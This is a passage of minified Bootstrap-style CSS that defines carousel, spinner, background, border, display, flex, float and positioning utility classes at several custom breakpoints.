8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite b}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite c}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#396377!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#284655!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#3c9c70!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2e7756!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#396377!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#3c9c70!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:380px){.d-xs-none{display:none!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-block{display:block!important}.d-xs-table{display:table!important}.d-xs-table-row{display:table-row!important}.d-xs-table-cell{display:table-cell!important}.d-xs-flex{display:-ms-flexbox!important;display:flex!important}.d-xs-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:480px){.d-xsm-none{display:none!important}.d-xsm-inline{display:inline!important}.d-xsm-inline-block{display:inline-block!important}.d-xsm-block{display:block!important}.d-xsm-table{display:table!important}.d-xsm-table-row{display:table-row!important}.d-xsm-table-cell{display:table-cell!important}.d-xsm-flex{display:-ms-flexbox!important;display:flex!important}.d-xsm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:675px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:980px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1650px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:380px){.flex-xs-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xs-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xs-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xs-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xs-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xs-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xs-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xs-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xs-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xs-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xs-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xs-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xs-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xs-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xs-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xs-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xs-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xs-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xs-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xs-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xs-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xs-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xs-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xs-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xs-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xs-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xs-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xs-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xs-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xs-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xs-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xs-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xs-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:480px){.flex-xsm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xsm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xsm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xsm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xsm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xsm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xsm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xsm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xsm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xsm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xsm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xsm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xsm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xsm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xsm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xsm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xsm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xsm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xsm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xsm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xsm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xsm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xsm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xsm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xsm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xsm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xsm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xsm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xsm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xsm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xsm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xsm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xsm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xsm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:675px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:980px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1650px){.flex-xxl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:380px){.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}}@media (min-width:480px){.float-xsm-left{float:left!important}.float-xsm-right{float:right!important}.float-xsm-none{float:none!important}}@media (min-width:675px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:980px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:1200px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1650px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports 